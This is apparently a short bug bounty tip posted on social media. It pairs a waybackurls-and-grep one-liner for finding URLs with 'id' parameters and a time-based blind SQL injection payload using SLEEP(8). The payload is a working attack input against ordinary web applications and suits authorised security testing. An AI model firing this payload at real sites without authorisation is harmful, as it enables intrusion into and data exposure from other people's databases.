 RootMoksha's tweet image. Simple but effective method to narrow down your scope, sometimes it helps to think simple.

waybackurls --dates domain(.)com | grep '?id='

Payload : if(now()=sysdate(),SLEEP(8),0)

By:@ynsmroztas 

#bugbountytips #bugbounty